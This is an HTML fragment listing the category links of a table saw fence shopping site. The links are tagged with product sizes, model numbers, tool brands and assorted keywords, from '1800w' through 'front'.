	<li class="cat-item cat-item-3071"><a href="https://tablesawfenceonline.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://tablesawfenceonline.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://tablesawfenceonline.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://tablesawfenceonline.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://tablesawfenceonline.com/category/19in/" >19in</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://tablesawfenceonline.com/category/1miter/" >1miter</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://tablesawfenceonline.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://tablesawfenceonline.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://tablesawfenceonline.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://tablesawfenceonline.com/category/1xmiter/" >1xmiter</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://tablesawfenceonline.com/category/1xtable/" >1xtable</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://tablesawfenceonline.com/category/2-pack/" >2-pack</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://tablesawfenceonline.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://tablesawfenceonline.com/category/22700q/" >22700q</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://tablesawfenceonline.com/category/23-58/" >23-58</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://tablesawfenceonline.com/category/26-14/" >26-14</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://tablesawfenceonline.com/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tablesawfenceonline.com/category/2pair/" >2pair</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://tablesawfenceonline.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://tablesawfenceonline.com/category/2x60/" >2&#215;60</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://tablesawfenceonline.com/category/3-12/" >3-12</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://tablesawfenceonline.com/category/300mm/" >300mm</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tablesawfenceonline.com/category/30in/" >30in</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://tablesawfenceonline.com/category/3315m/" >3315m</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://tablesawfenceonline.com/category/34-440/" >34-440</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://tablesawfenceonline.com/category/34-500/" >34-500</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://tablesawfenceonline.com/category/34-607/" >34-607</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://tablesawfenceonline.com/category/36-inch/" >36-inch</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://tablesawfenceonline.com/category/3680w/" >3680w</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://tablesawfenceonline.com/category/36in/" >36in</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://tablesawfenceonline.com/category/39-18/" >39-18</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://tablesawfenceonline.com/category/3x75/" >3&#215;75</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://tablesawfenceonline.com/category/400mm/" >400mm</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://tablesawfenceonline.com/category/422-04-343-0008/" >422-04-343-0008</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://tablesawfenceonline.com/category/429989-00/" >429989-00</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://tablesawfenceonline.com/category/450-1220mm/" >450-1220mm</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://tablesawfenceonline.com/category/4500rpm/" >4500rpm</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://tablesawfenceonline.com/category/450mm/" >450mm</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://tablesawfenceonline.com/category/450mm600mm/" >450mm600mm</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://tablesawfenceonline.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://tablesawfenceonline.com/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://tablesawfenceonline.com/category/4xtable/" >4xtable</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://tablesawfenceonline.com/category/500mm/" >500mm</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://tablesawfenceonline.com/category/5140131-56/" >5140131-56</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://tablesawfenceonline.com/category/58in/" >58in</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://tablesawfenceonline.com/category/5xtable/" >5xtable</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://tablesawfenceonline.com/category/5xthin/" >5xthin</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://tablesawfenceonline.com/category/600800mm/" >600800mm</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tablesawfenceonline.com/category/600mm/" >600mm</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://tablesawfenceonline.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://tablesawfenceonline.com/category/60cmtable/" >60cmtable</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://tablesawfenceonline.com/category/650mm/" >650mm</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://tablesawfenceonline.com/category/700xt/" >700xt</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://tablesawfenceonline.com/category/708950z/" >708950z</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://tablesawfenceonline.com/category/8001000mm/" >8001000mm</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://tablesawfenceonline.com/category/800mm/" >800mm</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://tablesawfenceonline.com/category/800mmsaw/" >800mmsaw</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://tablesawfenceonline.com/category/850mm/" >850mm</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://tablesawfenceonline.com/category/9-2181/" >9-2181</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://tablesawfenceonline.com/category/9-23432/" >9-23432</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://tablesawfenceonline.com/category/9-23433/" >9-23433</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://tablesawfenceonline.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://tablesawfenceonline.com/category/969192-001/" >969192-001</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://tablesawfenceonline.com/category/a-line/" >a-line</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://tablesawfenceonline.com/category/a-line-it/" >a-line-it</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://tablesawfenceonline.com/category/a182010901/" >a182010901</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://tablesawfenceonline.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://tablesawfenceonline.com/category/accu-fence/" >accu-fence</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://tablesawfenceonline.com/category/accu-miter/" >accu-miter</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://tablesawfenceonline.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://tablesawfenceonline.com/category/accusquare/" >accusquare</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://tablesawfenceonline.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://tablesawfenceonline.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://tablesawfenceonline.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://tablesawfenceonline.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://tablesawfenceonline.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://tablesawfenceonline.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://tablesawfenceonline.com/category/align/" >align</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://tablesawfenceonline.com/category/align-a-rip/" >align-a-rip</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://tablesawfenceonline.com/category/aligning/" >aligning</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://tablesawfenceonline.com/category/altendorf/" >altendorf</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://tablesawfenceonline.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://tablesawfenceonline.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://tablesawfenceonline.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://tablesawfenceonline.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://tablesawfenceonline.com/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://tablesawfenceonline.com/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://tablesawfenceonline.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://tablesawfenceonline.com/category/anktily/" >anktily</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://tablesawfenceonline.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://tablesawfenceonline.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://tablesawfenceonline.com/category/anymore/" >anymore</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://tablesawfenceonline.com/category/armitage/" >armitage</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://tablesawfenceonline.com/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://tablesawfenceonline.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://tablesawfenceonline.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://tablesawfenceonline.com/category/assignment/" >assignment</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://tablesawfenceonline.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://tablesawfenceonline.com/category/autism/" >autism</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://tablesawfenceonline.com/category/automated/" >automated</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://tablesawfenceonline.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://tablesawfenceonline.com/category/auxiliary/" >auxiliary</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://tablesawfenceonline.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://tablesawfenceonline.com/category/axminster/" >axminster</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://tablesawfenceonline.com/category/baileigh/" >baileigh</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://tablesawfenceonline.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://tablesawfenceonline.com/category/bandsaw/" >bandsaw</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://tablesawfenceonline.com/category/banggood/" >banggood</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://tablesawfenceonline.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://tablesawfenceonline.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://tablesawfenceonline.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://tablesawfenceonline.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://tablesawfenceonline.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://tablesawfenceonline.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://tablesawfenceonline.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://tablesawfenceonline.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://tablesawfenceonline.com/category/benchdogs/" >benchdogs</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tablesawfenceonline.com/category/benchtop/" >benchtop</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://tablesawfenceonline.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://tablesawfenceonline.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://tablesawfenceonline.com/category/bevel/" >bevel</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://tablesawfenceonline.com/category/bi-dtool/" >bi-dtool</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://tablesawfenceonline.com/category/biesemeyer/" >biesemeyer</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://tablesawfenceonline.com/category/birdhouse/" >birdhouse</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://tablesawfenceonline.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://tablesawfenceonline.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://tablesawfenceonline.com/category/bladerunner/" >bladerunner</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://tablesawfenceonline.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://tablesawfenceonline.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://tablesawfenceonline.com/category/bowproducts6238/" >bowproducts6238</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://tablesawfenceonline.com/category/brackets/" >brackets</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://tablesawfenceonline.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://tablesawfenceonline.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://tablesawfenceonline.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://tablesawfenceonline.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://tablesawfenceonline.com/category/brookstone/" >brookstone</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tablesawfenceonline.com/category/bt3000/" >bt3000</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tablesawfenceonline.com/category/bt3100/" >bt3100</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://tablesawfenceonline.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://tablesawfenceonline.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://tablesawfenceonline.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://tablesawfenceonline.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://tablesawfenceonline.com/category/bulletproof/" >bulletproof</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://tablesawfenceonline.com/category/bumped/" >bumped</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://tablesawfenceonline.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://tablesawfenceonline.com/category/bxw183702/" >bxw183702</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://tablesawfenceonline.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://tablesawfenceonline.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://tablesawfenceonline.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://tablesawfenceonline.com/category/cam-lock/" >cam-lock</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://tablesawfenceonline.com/category/cantek/" >cantek</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://tablesawfenceonline.com/category/carangels/" >carangels</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://tablesawfenceonline.com/category/carpenter/" >carpenter</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://tablesawfenceonline.com/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://tablesawfenceonline.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://tablesawfenceonline.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://tablesawfenceonline.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://tablesawfenceonline.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://tablesawfenceonline.com/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://tablesawfenceonline.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://tablesawfenceonline.com/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://tablesawfenceonline.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://tablesawfenceonline.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://tablesawfenceonline.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://tablesawfenceonline.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://tablesawfenceonline.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://tablesawfenceonline.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://tablesawfenceonline.com/category/clear-cut/" >clear-cut</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://tablesawfenceonline.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://tablesawfenceonline.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tablesawfenceonline.com/category/cloture/" >cloture</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://tablesawfenceonline.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://tablesawfenceonline.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://tablesawfenceonline.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://tablesawfenceonline.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://tablesawfenceonline.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://tablesawfenceonline.com/category/complex/" >complex</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tablesawfenceonline.com/category/cond/" >cond</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://tablesawfenceonline.com/category/contractor/" >contractor</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://tablesawfenceonline.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://tablesawfenceonline.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://tablesawfenceonline.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://tablesawfenceonline.com/category/crafstsman/" >crafstsman</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://tablesawfenceonline.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://tablesawfenceonline.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://tablesawfenceonline.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://tablesawfenceonline.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://tablesawfenceonline.com/category/crosscut/" >crosscut</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://tablesawfenceonline.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://tablesawfenceonline.com/category/curve/" >curve</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://tablesawfenceonline.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://tablesawfenceonline.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://tablesawfenceonline.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://tablesawfenceonline.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://tablesawfenceonline.com/category/d4586/" >d4586</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://tablesawfenceonline.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://tablesawfenceonline.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://tablesawfenceonline.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://tablesawfenceonline.com/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://tablesawfenceonline.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://tablesawfenceonline.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://tablesawfenceonline.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://tablesawfenceonline.com/category/deltarockwell/" >deltarockwell</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://tablesawfenceonline.com/category/deltarw/" >deltarw</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://tablesawfenceonline.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://tablesawfenceonline.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://tablesawfenceonline.com/category/dfw-powermatic/" >dfw-powermatic</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://tablesawfenceonline.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://tablesawfenceonline.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://tablesawfenceonline.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://tablesawfenceonline.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://tablesawfenceonline.com/category/dodecahedron/" >dodecahedron</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tablesawfenceonline.com/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://tablesawfenceonline.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://tablesawfenceonline.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://tablesawfenceonline.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://tablesawfenceonline.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://tablesawfenceonline.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://tablesawfenceonline.com/category/drillpro/" >drillpro</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://tablesawfenceonline.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://tablesawfenceonline.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://tablesawfenceonline.com/category/dubby/" >dubby</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://tablesawfenceonline.com/category/dubois/" >dubois</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tablesawfenceonline.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://tablesawfenceonline.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://tablesawfenceonline.com/category/dwe7491rs/" >dwe7491rs</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://tablesawfenceonline.com/category/dyna-lok/" >dyna-lok</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://tablesawfenceonline.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://tablesawfenceonline.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://tablesawfenceonline.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://tablesawfenceonline.com/category/edgewood/" >edgewood</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://tablesawfenceonline.com/category/effects/" >effects</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://tablesawfenceonline.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://tablesawfenceonline.com/category/einhell/" >einhell</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://tablesawfenceonline.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://tablesawfenceonline.com/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://tablesawfenceonline.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://tablesawfenceonline.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://tablesawfenceonline.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://tablesawfenceonline.com/category/enhancements/" >enhancements</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://tablesawfenceonline.com/category/enjoywood/" >enjoywood</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://tablesawfenceonline.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://tablesawfenceonline.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://tablesawfenceonline.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://tablesawfenceonline.com/category/excalibur/" >excalibur</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://tablesawfenceonline.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://tablesawfenceonline.com/category/expandable/" >expandable</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tablesawfenceonline.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://tablesawfenceonline.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://tablesawfenceonline.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://tablesawfenceonline.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://tablesawfenceonline.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://tablesawfenceonline.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://tablesawfenceonline.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://tablesawfenceonline.com/category/fast-setup/" >fast-setup</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://tablesawfenceonline.com/category/fastcap/" >fastcap</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://tablesawfenceonline.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://tablesawfenceonline.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://tablesawfenceonline.com/category/featherboard/" >featherboard</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://tablesawfenceonline.com/category/featherboard1/" >featherboard1</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://tablesawfenceonline.com/category/featherboards/" >featherboards</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://tablesawfenceonline.com/category/fence/" >fence</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://tablesawfenceonline.com/category/fencepro/" >fencepro</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://tablesawfenceonline.com/category/fences/" >fences</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://tablesawfenceonline.com/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://tablesawfenceonline.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://tablesawfenceonline.com/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://tablesawfenceonline.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://tablesawfenceonline.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tablesawfenceonline.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://tablesawfenceonline.com/category/flooring/" >flooring</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://tablesawfenceonline.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://tablesawfenceonline.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://tablesawfenceonline.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://tablesawfenceonline.com/category/fool/" >fool</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tablesawfenceonline.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://tablesawfenceonline.com/category/freetec/" >freetec</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://tablesawfenceonline.com/category/front/" >front</a>
</li>
